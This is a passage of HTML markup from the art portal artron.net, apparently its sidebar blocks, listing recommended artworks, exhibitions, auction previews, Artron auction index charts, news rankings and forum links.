            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147639.html" target="_blank">“创意之光，照见未来”第四届上海艺术设计大展</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147637.html" target="_blank">苏富比现当代艺术拍卖将于新加坡艺术周期间举行</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147622.html" target="_blank">展览预告 | “海岸线--当代艺术邀请展”将在上海开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
